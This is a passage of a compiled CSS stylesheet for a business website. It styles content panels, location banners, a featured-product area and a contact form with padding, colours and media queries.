#page-id-1 .additional-content-area > .row.columns .subpage-banner-area .flex-control-nav > .columns:last-child.large-order-1, .subpage-banner-area #page-id-1 .additional-content-area > .row.columns .flex-control-nav > .columns:last-child.large-order-1, #page-id-1 .banner.sliding-gallery-banner .additional-content-area > .columns.flex-control-nav .subpage-banner-area .flex-control-nav > .columns:last-child.large-order-1, .banner.sliding-gallery-banner #page-id-1 .additional-content-area > .columns.flex-control-nav .subpage-banner-area .flex-control-nav > .columns:last-child.large-order-1, #page-id-1 .subpage-banner-area .additional-content-area > .columns.flex-control-nav .flex-control-nav > .columns:last-child.large-order-1, .subpage-banner-area #page-id-1 .additional-content-area > .columns.flex-control-nav .flex-control-nav > .columns:last-child.large-order-1 { padding: 5.55556rem 3.33333rem; } }

@media screen and (min-width: 78.75em) { #page-id-1 .additional-content-area > .row.columns .row > .columns:last-child, #page-id-1 .banner.sliding-gallery-banner .additional-content-area > .columns.flex-control-nav .row > .columns:last-child, .banner.sliding-gallery-banner #page-id-1 .additional-content-area > .columns.flex-control-nav .row > .columns:last-child, #page-id-1 .subpage-banner-area .additional-content-area > .columns.flex-control-nav .row > .columns:last-child, .subpage-banner-area #page-id-1 .additional-content-area > .columns.flex-control-nav .row > .columns:last-child, #page-id-1 .additional-content-area > .row.columns .banner.sliding-gallery-banner .flex-control-nav > .columns:last-child, .banner.sliding-gallery-banner #page-id-1 .additional-content-area > .row.columns .flex-control-nav > .columns:last-child, #page-id-1 .banner.sliding-gallery-banner .additional-content-area > .columns.flex-control-nav .flex-control-nav > .columns:last-child, .banner.sliding-gallery-banner #page-id-1 .additional-content-area > .columns.flex-control-nav .flex-control-nav > .columns:last-child, #page-id-1 .subpage-banner-area .additional-content-area > .columns.flex-control-nav .banner.sliding-gallery-banner .flex-control-nav > .columns:last-child, .subpage-banner-area #page-id-1 .additional-content-area > .columns.flex-control-nav .banner.sliding-gallery-banner .flex-control-nav > .columns:last-child, #page-id-1 .additional-content-area > .row.columns .subpage-banner-area .flex-control-nav > .columns:last-child, .subpage-banner-area #page-id-1 .additional-content-area > .row.columns .flex-control-nav > .columns:last-child, #page-id-1 .banner.sliding-gallery-banner .additional-content-area > .columns.flex-control-nav .subpage-banner-area .flex-control-nav > .columns:last-child, .banner.sliding-gallery-banner #page-id-1 .additional-content-area > .columns.flex-control-nav .subpage-banner-area .flex-control-nav > .columns:last-child, #page-id-1 .subpage-banner-area .additional-content-area > .columns.flex-control-nav .flex-control-nav > .columns:last-child, .subpage-banner-area #page-id-1 .additional-content-area > .columns.flex-control-nav .flex-control-nav > .columns:last-child { padding: 5.55556rem 13.88889rem 5.55556rem 5.55556rem; }
  #page-id-1 .additional-content-area > .row.columns .row > .columns:last-child.large-order-1, #page-id-1 .banner.sliding-gallery-banner .additional-content-area > .columns.flex-control-nav .row > .columns:last-child.large-order-1, .banner.sliding-gallery-banner #page-id-1 .additional-content-area > .columns.flex-control-nav .row > .columns:last-child.large-order-1, #page-id-1 .subpage-banner-area .additional-content-area > .columns.flex-control-nav .row > .columns:last-child.large-order-1, .subpage-banner-area #page-id-1 .additional-content-area > .columns.flex-control-nav .row > .columns:last-child.large-order-1, #page-id-1 .additional-content-area > .row.columns .banner.sliding-gallery-banner .flex-control-nav > .columns:last-child.large-order-1, .banner.sliding-gallery-banner #page-id-1 .additional-content-area > .row.columns .flex-control-nav > .columns:last-child.large-order-1, #page-id-1 .banner.sliding-gallery-banner .additional-content-area > .columns.flex-control-nav .flex-control-nav > .columns:last-child.large-order-1, .banner.sliding-gallery-banner #page-id-1 .additional-content-area > .columns.flex-control-nav .flex-control-nav > .columns:last-child.large-order-1, #page-id-1 .subpage-banner-area .additional-content-area > .columns.flex-control-nav .banner.sliding-gallery-banner .flex-control-nav > .columns:last-child.large-order-1, .subpage-banner-area #page-id-1 .additional-content-area > .columns.flex-control-nav .banner.sliding-gallery-banner .flex-control-nav > .columns:last-child.large-order-1, #page-id-1 .additional-content-area > .row.columns .subpage-banner-area .flex-control-nav > .columns:last-child.large-order-1, .subpage-banner-area #page-id-1 .additional-content-area > .row.columns .flex-control-nav > .columns:last-child.large-order-1, #page-id-1 .banner.sliding-gallery-banner .additional-content-area > .columns.flex-control-nav .subpage-banner-area .flex-control-nav > .columns:last-child.large-order-1, .banner.sliding-gallery-banner #page-id-1 .additional-content-area > .columns.flex-control-nav .subpage-banner-area .flex-control-nav > .columns:last-child.large-order-1, #page-id-1 .subpage-banner-area .additional-content-area > .columns.flex-control-nav .flex-control-nav > .columns:last-child.large-order-1, .subpage-banner-area #page-id-1 .additional-content-area > .columns.flex-control-nav .flex-control-nav > .columns:last-child.large-order-1 { padding: 5.55556rem 5.55556rem 5.55556rem 13.88889rem; } }

.additional-content-area { padding: 1.66667rem 0.83333rem; }

.additional-content-area#extraContent0, .additional-content-area#extraContent2, .additional-content-area#extraContent4, .additional-content-area#extraContent6, .additional-content-area#extraContent8 { background-color: #e6eef4; }

.additional-content-area#extraContent1, .additional-content-area#extraContent3, .additional-content-area#extraContent5, .additional-content-area#extraContent7, .additional-content-area#extraContent9 { background-color: #34424b; }

.additional-content-area#extraContent1 h1, .additional-content-area#extraContent1 .sub-banner #sub-banner-container > *, .sub-banner .additional-content-area#extraContent1 #sub-banner-container > *, .additional-content-area#extraContent1 .product-details-header, .additional-content-area#extraContent1 h2, .additional-content-area#extraContent1 .accordion-click, .additional-content-area#extraContent1 h4, .additional-content-area#extraContent1 h5, .additional-content-area#extraContent1 h6, .additional-content-area#extraContent3 h1, .additional-content-area#extraContent3 .sub-banner #sub-banner-container > *, .sub-banner .additional-content-area#extraContent3 #sub-banner-container > *, .additional-content-area#extraContent3 .product-details-header, .additional-content-area#extraContent3 h2, .additional-content-area#extraContent3 .accordion-click, .additional-content-area#extraContent3 h4, .additional-content-area#extraContent3 h5, .additional-content-area#extraContent3 h6, .additional-content-area#extraContent5 h1, .additional-content-area#extraContent5 .sub-banner #sub-banner-container > *, .sub-banner .additional-content-area#extraContent5 #sub-banner-container > *, .additional-content-area#extraContent5 .product-details-header, .additional-content-area#extraContent5 h2, .additional-content-area#extraContent5 .accordion-click, .additional-content-area#extraContent5 h4, .additional-content-area#extraContent5 h5, .additional-content-area#extraContent5 h6, .additional-content-area#extraContent7 h1, .additional-content-area#extraContent7 .sub-banner #sub-banner-container > *, .sub-banner .additional-content-area#extraContent7 #sub-banner-container > *, .additional-content-area#extraContent7 .product-details-header, .additional-content-area#extraContent7 h2, .additional-content-area#extraContent7 .accordion-click, .additional-content-area#extraContent7 h4, .additional-content-area#extraContent7 h5, .additional-content-area#extraContent7 h6, .additional-content-area#extraContent9 h1, .additional-content-area#extraContent9 .sub-banner #sub-banner-container > *, .sub-banner .additional-content-area#extraContent9 #sub-banner-container > *, .additional-content-area#extraContent9 .product-details-header, .additional-content-area#extraContent9 h2, .additional-content-area#extraContent9 .accordion-click, .additional-content-area#extraContent9 h4, .additional-content-area#extraContent9 h5, .additional-content-area#extraContent9 h6 { color: #bef094; }

.additional-content-area#extraContent1 p, .additional-content-area#extraContent3 p, .additional-content-area#extraContent5 p, .additional-content-area#extraContent7 p, .additional-content-area#extraContent9 p { color: #e6eef4; }

@media print, screen and (min-width: 64em) { .additional-content-area { padding: 4.44444rem 0 3.33333rem; }
  .additional-content-area#extraContent1 > .row.columns > .row > .columns:first-child, .banner.sliding-gallery-banner .additional-content-area#extraContent1 > .columns.flex-control-nav > .row > .columns:first-child, .subpage-banner-area .additional-content-area#extraContent1 > .columns.flex-control-nav > .row > .columns:first-child, .banner.sliding-gallery-banner .additional-content-area#extraContent1 > .row.columns > .flex-control-nav > .columns:first-child, .banner.sliding-gallery-banner .additional-content-area#extraContent1 > .columns.flex-control-nav > .flex-control-nav > .columns:first-child, .subpage-banner-area .additional-content-area#extraContent1 > .row.columns > .flex-control-nav > .columns:first-child, .subpage-banner-area .additional-content-area#extraContent1 > .columns.flex-control-nav > .flex-control-nav > .columns:first-child { padding-right: 3.33333rem; } }

.featured-product-info { padding: 1.66667rem 0.83333rem; background-color: #fff; }

@media print, screen and (min-width: 64em) { .featured-product-info { padding: 4.44444rem 0 2.77778rem; } }

.location-banner { position: relative; z-index: 1; padding: 1.66667rem 0.83333rem; }

.location-banner::before { content: ""; position: absolute; z-index: -1; top: 0; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background-color: rgba(28, 33, 36, 0.65); pointer-events: none; }

.location-banner a { color: #bef094; text-decoration: none; }

.location-banner a[href^="tel"] { color: #e6eef4; font-size: 1.33333rem; font-weight: 500; }

.location-banner p { color: #e6eef4; line-height: 1.7; }

@media print, screen and (min-width: 64em) { .location-banner { padding: 5.55556rem 0; }
  .location-banner a[href^="tel"] { font-size: 1.66667rem; } }

.location-form-callout { padding: 1.11111rem 0; text-align: center; background: #6dbc2d -webkit-gradient(linear, left top, left bottom, from(#66b12a), to(#66b129)); background: #6dbc2d linear-gradient(to bottom, #66b12a 0%, #66b129 100%); }

.location-form-callout .heading { color: #fff; font-size: 1.55556rem; font-weight: bold; }

@media print, screen and (min-width: 64em) { .location-form-callout .heading { font-size: 2rem; } }

.location-form-wrapper { padding: 1.66667rem 0.83333rem; text-align: center; background-color: #34424b; border-top: 1px solid #fff; }

.location-form-wrapper .lead-head { color: #bef094; font-size: 1.22222rem; font-weight: bold; }

.location-form-wrapper .lead-head strong { display: block; margin: 0.55556rem 0 0; color: #fff; font-size: 1.66667rem; font-weight: normal; }

.location-form-wrapper form .form-required-div { margin: 1.66667rem 0 2.22222rem; color: #bccbd6; font-size: 0.77778rem; font-style: italic; }

.location-form-wrapper form input[type="text"].form_text, .location-form-wrapper form input[type="email"].form_text, .location-form-wrapper form select.form_select { height: 3.33333rem; }

.location-form-wrapper form textarea[rows] { height: 8.66667rem; padding-top: 0.66667rem; }

.location-form-wrapper form .fm-question-container { margin-bottom: 1.11111rem; }

.location-form-wrapper form input[type="text"].form_text, .location-form-wrapper form input[type="email"].form_text, .location-form-wrapper form input[type="url"], .location-form-wrapper form textarea.form_textarea, .location-form-wrapper form select { background-color: #e6eef4; }

.location-form-wrapper form ::-webkit-input-placeholder { color: #34424b; font-size: 0.88889rem; }

.location-form-wrapper form :-moz-placeholder { /* Firefox 18- */ color: #34424b; font-size: 0.88889rem; }

.location-form-wrapper form ::-moz-placeholder { /* Firefox 19+ */ color: #34424b; font-size: 0.88889rem; }

.location-form-wrapper form :-ms-input-placeholder { color: #34424b; font-size: 0.88889rem; }

.location-form-wrapper form select[data-selected=""] { color: #34424b; font-size: 0.88889rem; }

.location-form-wrapper input[type="submit"].buttons { max-width: 18.66667rem; margin: 0 auto; }

@media print, screen and (min-width: 64em) { .location-form-wrapper { padding: 3.33333rem 0; } }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
